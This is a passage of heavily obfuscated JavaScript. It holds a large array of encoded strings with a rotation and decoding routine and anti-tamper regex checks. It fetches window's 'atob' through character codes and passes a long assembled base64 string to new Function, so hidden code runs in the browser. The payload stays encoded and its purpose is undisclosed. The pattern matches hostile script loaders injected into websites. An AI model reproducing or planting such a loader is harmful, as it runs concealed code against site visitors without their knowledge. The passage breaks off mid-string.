a5Du1hCeHkExDUyKzoCLeXyZbsBvjvvgTnBKXdzhDt','ruTZrgO','EwD3zurrEK5PD25zvxD3u1nJCeSWy29nsgD5wKrbC0OZ','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','re0WtenKtKTSzdnkEwTYuNLND2vetxLpu3DUywS4D1rP','tLHoA0PQvKrODMfty3nkmwmYyM1gCgjxoxHwmuPysNL3','m1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIEwH3s1r0ouXh','vfeXsNLRCLj5z3DLrev6wML3BLneqKTtq2nWsZbJB01i','AuvUs1n0seTeqJrnvgrPtenKtKTSzdnkEwTYuNLND2ve','mLeXtenKv1DvDgfkEwTYuNLND2veuMHzu3DUvunws1vt','zhjvmNrmvNPsEeP5D25rEKzmvLDgBK5dy3nkmMW0yLrg','wMPmq2rLzhPnEKP5A3jsEwD3zurkA09tD25wBgXmv2LJ','Bu4WyvC5DuThohnJq3H4teHnC2rPEdnmsgDZzvn4nKXf','q1z6vNHkExDUywPoB1KWnxrImu4ZuNLJC0OYB3LJr05x','uNLJC0OXzffsse5Pt0C4mvfxrw5mq2rRt0DZEfyXqKLz','sZbJB01iz3LzAKfZsJaWCvyZy25lu3ris0rcne16AZrm','AwH2s1H0EvPyuJfJBtrNyNLNCe8Zmhnzmxris0rcne5h','sJbSu1Lyvw5lu3ris0rcne1QzZnmq2nRv3LwqKP5A3js','z3DLre16wML3BLzSBeXxAwnWsZbJB01izZfoELLZsJbN','rw5mq2r1vti5Cvz6vxDHmwmXvxLJC0OYDZrHm2HytM5c','CLj5z3DLreuXtxL3BKPTrxDKu2nWsZbJB01iz3LnEKvZ','AKjAvNLJCeSWy29nsgCXturbC0OXntnnEK1Us1n0seTe','vZf2vg1swwfhuKHwEwnZsJjgywvhtKPvmNr0vJfknuP5','BKTtDeHlrei0twPjmKXdzhLtvfPssNLRCLj5z3DLrezR','rfL6wwL3BLnyBZbAEwnWsZbJB01izZbpvgTZsJbND1nR','wKzgvgiYrLHor0vUtenKB1PtowPvrZf2wtbkEeP5D25J','AgnUtMXtvZuWs0vzB01izZbov0LZsJj4vLvPrw5lu2TY','BLyXrxHLBta0yJi5r1Lty3nkmwrsvM1oufrfEfLwmuj4','A1reAhzoAwnZsJfKuwnhtLDKELzTvJfkAeP5D25AmLzj','sNLRCLj5z3DLreuYtvn3BLnyBZbAEwnWsZbJB01iz3Hz','y25lvJbVzwL4nfCWng9nsgCXtKrnC0OYEfzvAuvUs1nZ','rtvtAwnZsJjoyvrTtLDpr3qWvJfkveP5D25ImMGWwKu1','mxb4u0zJBKTtDeHlrei0tKDvmKXdyZvorxbXsNLRCLj5','wLHJz1vTvM5swgH3s0DsyLz5z3DLrfL4twL3BK0YowXs','zZrmrNn3zurJC01izZjAvJbZv3Pcne5dD3DLrgmWwfn4','BgmYyLnJC0OYsM9mmK5xuti4EMrUrw5mq2ryvdjsALzR','ExDUvJfjmeWXzffwEMHytLHvBKXdzfHvvKPQvMPOCK0X','CLj5z3DLre0WtML3BKKWAeHoEwnWsZbJB01izZboAMDZ','zZbnve1ZsJjvnwvuww5lu3nUuwWWBKXhtMjsEwD3zurk','mKvZsJfAwLmXB25lu3ris0rcne1xsMTmq2rUsvrSmeP5','vxnkmvPAuZfVBKTtDeHlrei0tvrsAuXdze5lBgqZsNLR','reu0tenJA1D5vKjkEwTYuNLND2vewxHoq3DUy2TRmLvt','C25lu3ris0rcne1uzZfmq2m1tKvWCuP5A3jsEwD3zurz','ouTdA3bpDZ09','wxL3BKKWAeHoEwnWsZbJB01izZboAKvZsJfStLjxww5l','y2TxEvzcsNLRCG','oxbkExDUzgXoCLnwyZjHr05qu1DfBKXdzfHvuZLRvKDA','vgrQtenKsLvTrJfkEwTYuNLND2veuMLnAxDUzvHzmMjd','svrSmeP5A3jsEwD3zurwBvL5D25rBu56wKnJCeSWy29n','wNLJC1KXDeHlrei0tKrrEKXdy3PzA2rYsNLSzfbxwJfI','CLj5z3DLrfL6t0n3BLzwzdvKu2nWsZbJB01iz3PAAMnZ','mdH2wta4D1Lty3nkmLOWu21ou1uYCZjwmuzesNL3BLz6','EwD3zurzD1LPD25twg8WwNLJCeTtEgPxmgnVtuHNEfPh','z3Lov1vZsJfStG','s0rcne0Yrtbmq2rjvfDSm0P5A3jsEwD3zurjmLLPD25y','tNzlmwmWttjsvq','ExDUtuDJmvvPy3blmgnVtuHNEvPuA3nkmJb6yuHjBKTt','C0OYrKrHmuPytMTAALuWAerkExDUyMToCLjSzfnwBu5t','muzRwtfwvgeYDfHoBMHRvvHfBKXdzhrnBMHRveCXCLmY','m2reyJbKwfqWzfzrmgnUtenKBvPiuMPvBwq1vMLJC0OY','tLrjneXdzgfJvwHysNLRCLj5z3DLre5Ptvn3BLjuz2Tz','weLNu3OXsK8ZsMXKsfz5yMLcA1CWC29nsgCWwLDvC0OZ','tti5t1fTtLvrmNr2sNL3BLyWou9zmuiYyw01wfvgy25m','tuvWsuP5A3jsEwD3zurzEu9tD25KrwSWtLnJCeSWy29n','A1nMvuK','zZfnr0vZsJjvnwvuww5lu3ris0rcne5ewM1mq2rQvdjn','neWYtK1prZH4zg1fBKXdzfHvBMHQvdfoCMjfuMHkExDU','y3blmgnVtuHNEK1esxnkmgq0vuHnBKTtDeHlrei0tLDv','y3blmgnVtuHNEu0YsxnkmejdvKu0BKTtDeHlrei0tvDj','wvHvBKTtDeHlrei0ttjnEuXdzgvkrLOYsNLRCLj5z3DL','muXdy2TxEvzcsNLRCLj5z3DLrezOt1n3BLD6tJzvu2nW','EwTYuNLND2verMTnq3DUu0rcs1ndy3blmgnVtuHNEK16','vLHovefUtenKCfeYCZbwEMrhwKv0twfty3nkm2reyJfS','mwrtwMXwmwjxotrwmuzysNL3BMnRtNzwBu5kv21ss1j5','uvnJCeSWy29nsgD4tuDvC0OWz3DtA2DUs1n0seTeqJro','m3bssNLRCLj5z3DLrezStun3BK9uuKTHAwnWsZbJB01i','wxDmq2rIttnWuKP5A3jsEwD3zurgAK5dD25krNnSuvnJ','D2vestjnu3DUvdjot0PPy3blmgnVtuHNEK5uwxnkmK5q','s0rcne1Qwtfmq2rZvLzjAeP5A3jsEwD3zurnEu5PD25I','z25mq2qYy2TAAG','mgfhBhPxEwrpvdboBvvxng5yvNn3zurgze9PmhrKr2HW','A29nsgCWtMPrCW','rMjyvhq5wxOXzK1iz3PnvfK0t1rjmfPgC25vvwXSutb0','zfHvA2rovJfkrW','AgTtBvj3wtbWseP5D25zmdeXuLD0Eu1dy3nkmNHSvM1o','uwnvtw5mq2ryvdj4ALqXtNjxwgrHyLnJC0OXzfnwm1P5','zZbnrfLZsJfAwLmXB25lu3ris0rcne16zgLmq2qXzfDk','tw5lu3ris0rcne16AgHmq2rjvfDSm0P5A3jsEwD3zurk','veDkrfndy3nkmwmYu0vKB1uYouPwmdLesNL3BLyXqKXH','mNbmwLu1wfqXuMPkExDUyMPOCK1gyZnsBu5lvJfnBKXd','tuHNmu56uxnkm0PktMXfBKTtDeHlrei0tw1rEuXdzhrn','t0rOwfvUuMTvBtfYyKnJC0OXzfnomK5kvgXcs1yXqxDk','zeDssfuYDe5zv0vUtenKwe5QvtrwELPHwtfwDgf6sw5m','zfHvqZLQu0rOCK9iCePoq2nZsJfKuK1hAfHovfjPvJff','AgTkExDUyMToCLvSyZbsBu5iwwPNBKXdzfHvvNbQu2Pk','tenKtMrywKPkEwTYuNLND2veuxHnq3DUuuvkvvrPy3bl','ExDUvJfgu1PfDdnwBvjwwtbZBKXdzfHvvZf2zwT4Du1P','uNLND2veutfzu3DUuuvkvvrPy3blmgnVtuHNmK1euxnk','sxLsrtrUtenKwfqYBZfLrgH2v1zKuLLty3nkmMr0ytbK','ALPZsNLRCLj5z3DLrfe0wwL3BLP5rtvKq2nWsZbJB01i','rei0tvrSAeXdze5KwfPksNLRCKOYtMXkmtbVtdf0AeXy','wxL3D2vhttfAv1L4s1n3AfPUvNvzm1jWyJi0B0TyDdjz','v0KYtenKq1KZtMTkEwTYuNLND2vetxPpq3DUu0uXCgr5','zursBe1tD25JA2SYvvnJCeTtDhDzweP6wLvSDwrdAeDl','C3DKvxryvhPwv0P5D25wmuPTy25WDgiWovHvsgTUtenK','D2vetxDzExDUstbOse55y3blmgnVtuHNme4Ytxnkm0Pk','m05dD25smdfVuunJCeSWy29nsgCWtLrjC0OYy2HpwffU','t1rjmfPgC25vvwXSutb0m0OXmdLHq3HMtuHNEK1uwtrp','CeSWy29nsgD5wLrNC0P6qM5ovKLUs1n0seTeqJrorfe0','nZa1ndKZEvnsCeHc','u3ris0rcne5QtxDmq2rUsvrSmeP5A3jsEwD3zursAu5P','rLe5vvr0EvPyuJfJBtrNwKz0vuTeqJrnAKL3tenKqvfS','q2rrsLvWuKP5A3jsEwD3zurjEu5tD25tvKPOzfnJCeSW','vJfkve9wyZjprwryvuDfBKXdzdzzmNHRvKvoDMvSyZjz','rKrImfjyvda5rwvvy25mq2rTyLD0sfz6y3PArtvozfnJ','vJfcuvyXyZjsBu5xvti5wKP5D25zBuPlwKzcEwrhtKPJ','Be9yAZjkEwTYuNLND2vetxPzu3DUwfzrB0Tty3blEwr1','D25ssej6tNLJCeSWy29nsgD4wtjzC0OWze5HrufUs1n0','zfHvBxHRvev0u1PfovLwEwnZsJfKuvzesLHoAK5Qu1vo','sNL3BMffEdrArKjeytjkAvLty3nkm050yJjKrMqZqMTu','r05ou1DvBKXdzfHvve5QvvCXCLuXyZbAr1juy1nJC0OW','tJbHvZL1s0C4CW','ngeXvw5mq2rYzg0Xm1LSzhbkExDUytboCK4XzfjtBu5q','rei0tw1znuXdzgrkA2m1sNLRCLj5z3DLreK0twL3BMju','A3Lor1jIsJjosfDhsK5xAwrKufnfAfCXmdDMwfPOy2Lc','tuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWy29n','ELj4wvzJm2nty3nkmKz0yxPOwe5fsMTvmJf2uvnJC0OX','ExDUyLzoCLrTuJruBvjiwvnJC0OZtNrImJKZzdjsA1zy','yZbIr05xt0C5suP5D25HrZfYvezJmgjhtLzxr1vUtenK','sJnRAe9iB25lu3ris0rcne1TvxDmq2rwvJnSmuP5A3js','y25mq2rTyLC5sfz6wMXrBgmXt0nJC0OWvNrHmNbytM1O','mwrsv21osveYDdfKsezusNL3BLPQAhjwBgrty0Dosvny'];var _0x1809488w=_0x1809488d;(function(a,b){var s=_0x1809488d;while(!![]){try{var c=parseInt(s(0x1f1))*parseInt(s(0x1e9))+parseInt(s(0x1c8))+parseInt(s(0x292))*parseInt(s(0x22d))+parseInt(s(0x2b6))+-parseInt(s(0x15e))*parseInt(s(0x1af))+-parseInt(s(0x24f))*-parseInt(s(0x178))+-parseInt(s(0x207));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1809488c,0x84620));var _0x1809488e=window;function _0x1809488f(c,d){var t=_0x1809488d,e={};e['CdwwP']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x224)]='undefined',e['LOfYF']=function(i,j){return i===j;},e[t(0x2c7)]=function(i){return i();},e[t(0x306)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x1809488d,n={};n['eKTpA']=f['CdwwP'];var o=n,p=typeof window!==f[u(0x224)]?window:typeof process==='object'&&typeof require==='function'&&f[u(0x1a5)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp'](o['eKTpA']);return!r['test'](l);};return f['EKsDj'](q);});f[v(0x306)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1809488d(a,b){a=a-0x15c;var c=_0x1809488c[a];if(_0x1809488d['HHarHX']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1809488d['vYzwyP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1809488d['VeQaLb']={},_0x1809488d['HHarHX']=!![];}var e=_0x1809488c[0x0],f=a+e,g=_0x1809488d['VeQaLb'][f];if(g===undefined){var h=function(i){this['zpMwEk']=i,this['vlpJSx']=[0x1,0x0,0x0],this['ScFSWF']=function(){return'newState';},this['zIcoLz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DwVcCj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kXOYDl']=function(){var i=new RegExp(this['zIcoLz']+this['DwVcCj']),j=i['test'](this['ScFSWF']['toString']())?--this['vlpJSx'][0x1]:--this['vlpJSx'][0x0];return this['kGtNEw'](j);},h['prototype']['kGtNEw']=function(i){if(!Boolean(~i))return i;return this['ErhRFS'](this['zpMwEk']);},h['prototype']['ErhRFS']=function(j){for(var k=0x0,l=this['vlpJSx']['length'];k<l;k++){this['vlpJSx']['push'](Math['round'](Math['random']())),l=this['vlpJSx']['length'];}return j(this['vlpJSx'][0x0]);},new h(_0x1809488d)['kXOYDl'](),c=_0x1809488d['vYzwyP'](c),_0x1809488d['VeQaLb'][f]=c;}else c=g;return c;}new Function(_0x1809488f(_0x1809488e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1809488w(0x24a)+'ycsJ2ltb05XN09OVzR5JywnbHZTdldSUG'+'MnLCdobWtWVzU3ZE9Da2UnLCdXNTlHVzR'+'lOFdRaScsJ20xSG5iMW0nLCd0U29SV1Js'+'ZFBtb0InLCduZ3hkVlNrS2JXJywnRmRWZ'+'Ek4bzVXNGEnLCdXTzBXV1EzZEpTazMnLC'+_0x1809488w(0x1c9)+'OdScsJ1dReGNTU2tCQnNXJywneThvdmpJ'+'cGRLcScsJ2NON2NUbW9zekcnLCdubWtOa'+'0taZEtxJywnbFNrL1c1RmRKOG9hJywndD'+'hvb1c0VmRMbWtkJywnV1FuTFc2SmNOOG9'+'kJywnV1A0eldRTytXNzgnLCdtU2s2V1Bw'+_0x1809488w(0x24d)+_0x1809488w(0x2f9)+_0x1809488w(0x192)+'nLCdXT1ZjVjhralc0eGRRcScsJ2J3dGRL'+'Q2trYkcnLCdXT2Foc2VmUScsJ1dRaTJBM'+'nJnJywnV094ZE5LUmRNSHknLCdiOGtFVz'+'Y3ZEdta3MnLCdxU292VzUvZFVta2UnLCd'+'XTzhxV1J4ZEk4a1AnLCdXT1ZjSm1rV1c0'+'TmRMcScsJ2d4bGRPbWtSZ1cnLCdXUXlre'+'DNYYycsJ1dRUmNMdnZZV1FXJywnaENvdV'+'dSSmRMQ29nJywnaUNvS1dSMDlXNDQnLCd'+'nV0ZkUXRGY1RxJywnV09hN1dRSmRJQ2to'+'JywnV1BGZFBOM2RTZGUnLCdrOG9jV1Jxd'+_0x1809488w(0x2e9)+'tQTldQbScsJ2tDa2FXUlJjVEptJywnZ3N'+'WZExyeGNHcScsJ1c2OUtXN1dmV1I4Jywn'+'aWVUc2JoSycsJ3VDb2tXT3BkSzhvQicsJ'+'1dQajlhbW9MdWEnLCdXT2Z1VzdSY1Ftb2'+_0x1809488w(0x315)+(_0x1809488w(0x31e)+'ldRTmRObWtoJywnV1A0ZVdRS3VXN0cnLC'+'dXUmVoV1FaZFE4a2snLCdFU29QYmRkZFJ'+'XJywnQVNvVUZNdGROcScsJ1dRTmNNTnJH'+'V1F5JywncDhvSFdPaWhXNm0nLCdnU2tOV'+'1BGY0p0QycsJ2c4a0hXUUpjSTIwJywncU'+'NvMmFIQmRORycsJ0RYdGNVOG9MdXU1U1d'+_0x1809488w(0x29f)+'WmRLRycsJ3RmcXpiMHEnLCdCbW91V1FLW'+'UFHJywnaXdIK2wwUycsJ2ZKZGNMZksrJy'+'wnY2hDb1dSYnQnLCdpU2s3V1JyV2FxJyw'+'nV09DRFdQNC9XNjQnLCdBc2hjUENvR0M4'+'a2lkY0ZkTTAzY0wzcScsJ1dSWmNJTXozV'+'1BpJywnV1JaY1VNVDVXUkMnLCdsOG9jVz'+'RsZFFtb2knLCd0OG9tZ0dSZEhxJywnV09'+'KY1I4a3d3VzQnLCdldXZkRVNvZicsJ0Za'+'eGRUbW9ZVzVhJywnbkpCZEhhSGQnLCdve'+_0x1809488w(0x280)+_0x1809488w(0x271)+'sJ1dSUmNWbWtJeHF1Jywnb0dOZFRjYjEn'+'LCdnOG9RVzRwZFNDb3YnLCdXNFBLVzd1N'+'1dSNCcsJ1dRaGNMQ2taeXR1JywnRG1vOF'+_0x1809488w(0x17d)+_0x1809488w(0x282)+_0x1809488w(0x1b9)+'3InLCdxU29Ta3NPJywnQVNvYm5hM2RQYS'+_0x1809488w(0x1c5)+_0x1809488w(0x1c4)+'ZE9ta1FrRycsJ1dSamhXNC9jVThvbScsJ'+'2FTa3lsdS9kT3EnLCdkOG9CVzZtSFc0Vy'+'csJ1c1SFpX')+(_0x1809488w(0x263)+'GdTQldPOXEnLCdXUXIxelNvQldPaScsJ2'+'hoL2RHU2svbXEnLCdrQ29mV1B0ZFRTb0Q'+'nLCdXUjVjaFNvSUVXJywnV09OY1JtazJX'+_0x1809488w(0x1dd)+'3l0VzV5bFdQaScsJ1dQNEVXUjdkR1NrVy'+_0x1809488w(0x21a)+_0x1809488w(0x228)+'VngwJywnbU1lV1dRRFonLCdsdXZJdlNvQ'+'ycsJ0Rtb0RXNkNIV1IwJywnYUNveFc3S1'+_0x1809488w(0x1b8)+'OV09Telc1TycsJ1dSQmRNd2hkSnJ5Jywn'+_0x1809488w(0x238)+'ycsJ3lDb1JtSWxkTXEnLCdGQ29nYnNKZE'+'pXJywnbVNrWFc0WmRHOG9RJywnV1ExT3p'+_0x1809488w(0x2a3)+'cVlXUkRmJywnaUNvL1c1NGpXN1MnLCdwQ'+_0x1809488w(0x2b4)+_0x1809488w(0x2d0)+_0x1809488w(0x1bd)+'TXVmU1dQOCcsJ1dSVmNNbWtGcWR1JywnR'+'Gg4ZWlNTycsJ2ZjRmNTTmVDJywncThvR2'+'lzTmRKYScsJ0VDbzNmWXhkVUcnLCdnbWt'+_0x1809488w(0x180)+'J2pnanZsMDQnLCdXNUJjUEhhU2JHJywnV'+'1FlMldPWmRJOGtoJywnVzdUcVc1aVdXT3'+'knLCdXUmVYRHhqbycsJ1dROUF1U29XV09'+'TJywnYWFkZE5kTmNJcScsJ1dQbGNLbWts'+'VzdaZEdHJywnc0NvN1dQeW9xYScsJ2NxR'+'mNMMDB4JywncDhvTldPQzVXNVcnLCdoSm'+'xkSHFIVics')+('J1c3Ym1XNmFFV1FpJywnRW1vbldPaGRQU'+'28rJywnaUt5cGRhZScsJ284b1ZXNDNkSW'+'1vcScsJ2lOeGRMQ2tkakcnLCdXUGxkTng'+'vZElhTycsJ1dQbjdqQ296dFcnLCdXN2or'+'Vzc3Y1BDa0cnLCdqOGtJVzRsZEt4UycsJ'+'0JDb29nSXBkVlcnLCdqOGtoV1F4Y0dMTy'+_0x1809488w(0x235)+'1SmNOc3UnLCdXNkx6bVNvMVdPaScsJ1dQ'+_0x1809488w(0x295)+'CdoU2tNV1A3Y1JINCcsJ1dPR3d2d2ZHJy'+'wncENrNlc0aGNNWGknLCdockZjTThrVld'+'PRycsJ3ZDb05XUjR4RmEnLCdoOGtSVzUz'+'Y05zaScsJ2VnSEt3OG8zJywnaHVqZWh1N'+'CcsJ0NzRmRWOG85VzYwJywnV1BkY1Voel'+'RXUXUnLCdBbW9CVzZ5RldQeScsJ2xta2x'+_0x1809488w(0x194)+'ZXJvcGZxJywnanR4ZE1jRmNRcScsJ2dta'+_0x1809488w(0x179)+'dRZGRPOG9NVzc3ZFBXJywnakhkY0lObVM'+'nLCdXN3ZyVzUwV1dPUycsJ2llbUFXUXZX'+_0x1809488w(0x1d4)+'0NrcycsJ3Ftb2hjSmhkSEcnLCdXUE5jTF'+'Nrd1c2bGRJYScsJ3UxZW9sMGEnLCdXUk5'+'kTzhvWVc3WmRQRycsJ284a3JXUXBjS0xt'+'JywnYndoY05Db1hCcScsJ1dSYjdXNlJjT'+'ENvSicsJ0ZaTmRWU29sVzZXJywnQ1NveV'+'dPM2RLOG84JywnV1FKY0hOVGRXT3EnLCd'+'XUHlsQXZubycsJ3A4a2FXUkRUaVcnLCdF'+_0x1809488w(0x17a)+_0x1809488w(0x31f)+'dXN3piVzRt')+('OVdSQycsJ1dSRmNHU2tjRlo4JywnblNrW'+'Vc2TmRQYScsJ3FTb0h6S3hkS1cnLCdjZT'+_0x1809488w(0x296)+'jVGZ1bCcsJ3ptbytXN3lvV1BpJywnVzZi'+'VVc3TmNOOGtFJywnZHVWY1JDb1RFcScsJ'+_0x1809488w(0x301)+_0x1809488w(0x23b)+'nLCdXTzdjUE5MQ1dPNCcsJ2R3S2xndXRj'+_0x1809488w(0x29e)+'1JoZE1Db1AnLCdhU2tIV094Y1IzVycsJ2'+_0x1809488w(0x1c0)+'nLCdubWtqYXZoZEhhJywnZmFSZEpHcGNN'+'VycsJ1c3NWFqbW9yV1IwJywnY1NrZVc3W'+'mRMMksnLCdBU29XV1BtNEFhJywnV1BWY1'+'JTa0hXNC9kTXEnLCdXUFNrV1BGZFE4a1o'+'nLCdkU2tkVzRsZExDb1EnLCdXUU5kUktO'+'ZFFaYScsJ1dSRmNSQ2tpdGJXJywncFNrY'+_0x1809488w(0x19e)+_0x1809488w(0x17f)+'sJ3Vtb2pXT0pkVW1vZScsJ204a1NXNXRk'+'TFNvMicsJ1dPcGNWMnZBV1I4JywnaUcvY'+'1Jta1BXUmUnLCdXT2pXRlNvVFdPZScsJ1'+'dPSmRHbW96VzYvZFBXJywna1pSY0cwS0U'+'nLCdlaDhwb3QwJywnZ043ZEo4a2dvVycs'+_0x1809488w(0x1d8)+'ycsJ1dQZVBXUXhkSDhrbCcsJ1dPYmJXNn'+'hjVkNvZCcsJ2FDa3phTkpkU3EnLCdXUDV'+'3Vzd4Y0ltb2gnLCdnbWt6VzQ3ZFFDb3kn'+'LCd3V2hjSlhlWCcsJ1c1SEpvU29vV080J'+'ywnVzdKY1NkZWlocScsJ2QycGNVOG9WQ3'+'EnLCdXUUth')+('V1FSZFRDa2MnLCdXUGhkTmhoZFBkUycsJ'+'1dRQmRNQ294VzVsZEhHJywnV1BuTWY4b0'+'9xcScsJ1c1S0R5bWtmZXEnLCd5U29nV1B'+_0x1809488w(0x2ad)+'YkNvenRhJywnV1BHT1dRdVJXNXEnLCdmc'+'1ZjTThrTldSbScsJ2Fta0lXNk5kVW1rQS'+'csJ2Y4a1hXNmRkVThrWCcsJ244b1FXUWl'+_0x1809488w(0x2d3)+'OG9IcnEnLCdXUXRkVVNvV1c3bGRHYScsJ'+'2I4azBXNVpjU3Y0JywnZXZGY044b2NBYS'+'csJ1c0aVBxOGtEZ1cnLCdrbWtXV1F4Y1J'+'yMCcsJ1dQS0hXUE5kUThrbicsJ2w4a2FX'+'UFBuYWEnLCdXUmxkSzNSZE1ibScsJ1dQV'+'HNXN1JjVW1vRCcsJ2NTa0JXUVZjSlhHJy'+'wnbWc0eGdXaScsJ2VTb2hXNFNMVzVPJyw'+'nZm1rSldRYnNXNTFvQThrK0VTazdXT3Ji'+'JywnQjJlN2czYScsJ1dSQ2dXUkdaVzZ1J'+'ywnV1B2WFc1WmNNbW9IJywnVzdqTVc0M2'+'NJOGs5JywnYThrRWoyQmRPRycsJ1dRVmR'+'MZmxkSGJTJywneG1vTFc1VmRVOGtuJywn'+_0x1809488w(0x206)+'E04b2knLCdXN2FaQ21rcmVHJywnV1AwWn'+_0x1809488w(0x328)+'XNWxjVkd1JywnV1Fhb3ROOWEnLCdXUWVn'+_0x1809488w(0x17b)+'WtCVzdaZFJTa3gnLCdFR3BjS0hhVScsJ3'+'BndUFlc3UnLCdXUWhjSWg5K1dRVycsJ3R'+'tb0tiWjNkTVcnLCdXT1hQQm1vUFdPaScs'+'J1dSZVZFMmpYJywnV1A5YmNDbzREcScsJ'+'3AxSmRSbWtObEcnLCdDZ2FhZGVxJywncH'+'g0a2NHUycs')+('J204a3NXUlZjVGRHJywnczM0NmRLNCcsJ'+'1dPbGNWbWtiVzRGZFRHJywnck5TeGwxcS'+'csJ2ltb3RXUi9kR3EnLCdXUjNkSDMzZEx'+_0x1809488w(0x2aa)+'JywnVzZIV2FtbzVXT1cnLCd3OG9Ib0hkZ'+'FVXJywnZ21rMFc3RmRJOG82JywncENrc1'+'dSTHlhVycsJ0Y4b2NXUGFGQVcnLCdXUlN'+_0x1809488w(0x1a4)+'WldQVFBsVycsJ3RLZUNveGknLCdmTGZIe'+'lNveicsJ1dRQmRJaFJkS0ppJywnRklKY0'+'9iR0UnLCduQ2tDV1FKY0dITycsJ0JDb1V'+_0x1809488w(0x219)+'OG9wV09xMENxJywnVzRXT3c4a0JtcScsJ'+_0x1809488w(0x227)+'cnLCdpbW9LV1JGZEk4bzQnLCdqU2t1VzV'+'GZFR1YScsJ2ZDazFXNGxkTUNrUScsJ2Yz'+'L2NQOG9NQkcnLCdjbWtvV09INWVHJywnQ'+'1NvN3NNeGRTcScsJ1dSTDVlU29FdVcnLC'+_0x1809488w(0x26e)+'nLCdvYmRkUEliaCcsJ2xOdjhhMFcnLCdk'+'OG9VVzdwZFNtb3onLCdpbWtHV1JqbGxhJ'+_0x1809488w(0x326)+'csJ2lDb2dXUVdkVzR1JywnV1FkY0dNclp'+'XT0cnLCd2Q29yV1FkZFE4b1EnLCdXUTBD'+'c2U1cicsJ2Z2L2NTU29kRFcnLCdXT3hjS'+'Ut2eVdRdScsJ1c2TmNTc0dDYXEnLCdpQ2'+'s4VzYvZExTb2EnLCdXUlZjUnVueFdQVyc'+'sJ25ta0tXN0ZjS1llJywnaG1vZVdReUlX'+'NmUnLCdoQ2tJVzczZEc4b0cnLCdjOGtSV'+'zUzY0tJQycsJ1dQOHpXUXVWVzV1JywnbE'+'tEdGwzSycs')+('J2k4a3lXNWhkUkNrbScsJ0ZTby9XNXBkU'+'ThrcicsJ1dRaVBXN3VJV1JXJywnV1B6NW'+'I4b2hxRycsJ2JiZGRJYXZuJywnV1JsY01'+'nREVXT3EnLCdXT3hkTjhvZlc0bGRVcScs'+'J1c0QmNVVzhsbUcnLCdzbW9ZV1J1dERXJ'+_0x1809488w(0x2ac)+'NRV1cnLCdFWVZkTm1vZVc3eScsJ2VlUER'+_0x1809488w(0x23f)+'eldQeGRLQ2tZJywnVzc0eURTa2tvYScsJ'+'1c0NE10U2toaHEnLCdseENwbnNPJywnYm'+_0x1809488w(0x1a3)+'IJywnRlNvMlc1T2RXT20nLCdXUkpjT3di'+_0x1809488w(0x2bd)+'0ZqdkpkTFcnLCdXUk5jVVNrUnNhTycsJ2'+'w4a0NXUHhjVldXJywnV09tOVc3dVlXUEM'+'nLCdjOGtKVzUvZFM4b3cnLCdudGxkVHFM'+_0x1809488w(0x26c)+_0x1809488w(0x169)+_0x1809488w(0x163)+_0x1809488w(0x2ff)+'WnknLCdidU9UV09MaCcsJ1c3TEpXNlpjT'+'DhvV2l0T1lXN1pkUnMwJywnQ3RWZFVTb3'+'FXN0MnLCdXNERKYm1veFdRRycsJ2d4UG9'+'hTmUnLCdtU2tqVzV4ZEswYScsJ2NTazJX'+'NFpkSjhrUicsJ2pOdU1XT1RiJywnVzZqT'+_0x1809488w(0x266)+'d3YmhjSUlPNCcsJ3NjVmNPZG14JywnV1B'+'sZFMxL2RIV2knLCdqQ2tRbzFsZFNXJywn'+'aTByK2kxQycsJ3Rtb1VXNnRkSzhrcycsJ'+'1dPN2NVbWs1c0dLJywnb1NrdVc3aGRKZ3'+'UnLCdXUVBR')+(_0x1809488w(0x1e6)+_0x1809488w(0x2dc)+'wnV1BQQ21Tb01EVycsJ0VkL2RUU296Vzd'+_0x1809488w(0x284)+_0x1809488w(0x1da)+'mRUOG9hVzYzZFBHJywnVzRYL1c2N2NQQ2'+'sxJywnV09XWEFoNVonLCdXT2YrZlNvTUN'+'hJywnV1JxVFdSeGRRbWtCJywndkNvelc3'+'S1lXUW0nLCdXUjRjVzdLTFdSQycsJ204a'+'2RXN3BkTGhHJywna1NvNlc2MENXN2knLC'+'dXUDE4aThvM3dXJywnc1dSY0xzbWYnLCd'+'wQ280VzUwMlc3SycsJ2sySGZ0U29XJywn'+'V094ZFAzZGRIYlcnLCdGbW9VV09GZFJtb'+'3UnLCdXT0pkVlNvV1c0M2RUYScsJ2Rtay'+_0x1809488w(0x204)+'nZkNrMVdPUmNKZXUnLCdnMEh0ajNlJywn'+_0x1809488w(0x176)+'CcsJ1dSYmt0U293V1E0JywnV1JpWVdSWm'+_0x1809488w(0x236)+'qbGZHJywnbENvVFdPeWdXN0cnLCdXUEpk'+'TDhvY1c3cGRRRycsJ2d1enJvZ2knLCdFO'+'G9OV1BCZFNtb1AnLCdybW9vV1JoY1BDbz'+'ZuQ29FbHZtUW8zYScsJ244ay9XUnRjU3h'+'HJywnRjhvbGVaaGRLcScsJ2k4a2VXNnhj'+_0x1809488w(0x1c6)+'GVqZicsJ3pyaGRKQ29IVzZHJywnV1J6dV'+_0x1809488w(0x171)+'XUGRjVVNrelc3M2ROVycsJ1dPandtU29l'+'RUcnLCdwbWtLV1BqMGZXJywnVzR